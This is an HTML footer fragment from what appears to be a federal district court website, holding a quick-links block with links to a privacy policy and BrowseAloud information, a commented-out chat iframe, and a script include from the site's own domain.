    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><!---<p><iframe height="100%" src="https://media.nynd.uscourts.gov/chat.html" width="100%"></iframe></p>---><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.nynd.uscourts.gov/sites/nynd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
